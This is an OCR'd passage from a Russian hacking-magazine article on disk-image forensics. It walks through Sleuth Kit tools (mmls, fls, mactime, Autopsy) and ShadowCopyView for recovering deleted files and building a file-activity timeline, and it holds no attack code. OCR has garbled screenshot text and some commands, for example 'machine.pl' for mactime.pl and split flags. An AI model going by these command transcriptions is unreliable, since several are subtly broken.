

 $\bigtriangledown$  0% Вручную Сохранение установочных файлов д... Office Source Engine  $\bigtriangledown$ Office Software Protection Platform Ser... Office Software Protection Platform Вручную Вкладка «Сервисы» в AnVir Task Manager Приложения [12]  $\left|\frac{3}{2}\right|$  Процессы [143]  $\left|\frac{3}{2\sqrt{3}}\right|$  Сервисы [257]  $\left|\frac{3}{2\sqrt{3}}\right|$  Драйверы Автозагрузка [680]

Испол...

Provides storage event notification and... Intel Corporation

Google Inc.

Google Inc.

Intel(R) Corporation

Microsoft Corporation

Microsoft Corporation

Microsoft Corporation

Сколько

Intel Corporation

Следите за тем, чтобы ваше ПО Goo...

Intel(R) Integrated Clock Controller Ser...

Следите за тем, чтобы ваше ПО Goo...

Version: 1.28.487.1

Автоматиче...

Автоматиче...

● Вручную

Вручную

● Вручную

Вручную

 $\sqrt{2}$  0%

 $\bigtriangledown$  0%

 $\bigtriangledown$  0%

I Intel(R) Rapid Storage Technology

Cлужба Google Update (gupdate)

Cлужба Google Update (gupdatem)

IF Intel(R) Capability Licensing Service TCP ... 3 0%

IF Intel(R) Integrated Clock Controller Servi... 3 0%

Microsoft SharePoint Workspace Audit S... 7 0%



достанем

Просмотр автозагрузки в AnVir Task Manager

A теперь загашника НЕСКОЛЬКО специально заточенных ИЗ под форензику утилит, входящих в комплект под общим названием Sleuth Kit. Для просмотра доступной инфы о памяти набираем команду mmstat.



Мы знаем тип системного тома, и после исполнения команды mmls она позволит просмотреть неразмеченные области диска:

#### mmls -t dos X:RAM\_Img\_Forensic.E01



Далее мы можем использовать FileName Layer Tools, позволяющий просмотреть удаленные файлы и неразмеченные сегменты.

#### fls -o 1435648 X:RAM\_Img\_Forensic.E01



Вывод результатов работы утилиты Пѕ

Что теперь? Создадим некий bodyfile — файл-заготовку с помощью все той же fls. Это позволит нам выстроить таймлайн активности в системе (англ. timelines of file activity). Записываем полученные данные в файл bodyfile. txt.

#### fls -  $r$  -m "/" - o 1435648 X: RAM\_Img\_Forensic. E01 > bodyfile.txt



Записываем полученные данные с помощью fis в фаил bodyfile.txt

После того как мы создали bodyfile.txt, мы можем заюзать утилитку mactime и выстроить временную шкалу активности (удаления, создания, переименования) файлов в системе с экспортом в Excel-подобный вид:

#### $machine.pl$  -b bodyfile.txt -d > timeline.csv





Кстати, вот тебе небольшая шпаргалка по используемым утилитам из пакета Sleuth Kit:

- mmstat информация о типе системных томов и таблице разделов диска;
- mmls информация о занятом месте, удаленных и allocated файлах; • fsstat — информация о ФС, включая серийный номер тома, ID, размер
- кластера, смещение от начала;
- fls поиск allocated и удаленных файлов в директории или всем диске;
- mactime создание таймлайна активности файловой системы из данных, полученных от fls.

Дальше попробуем найти удаленные файлы или то, что от них еще осталось. Одна из самых лучших утилит для этого - Autopsy из сборника Sleuth Kit.



Мастер запуска Autopsy



Неплохим вариантом будет еще пройтись NirSoft'овской утилитой Shadow-СоруVіеw и пошукать остатки файлов, сохранившихся в теневых копиях Windows.



#### **WWW**

В архивах «Хакера» есть полезная статейка по теме Shadow Copy.



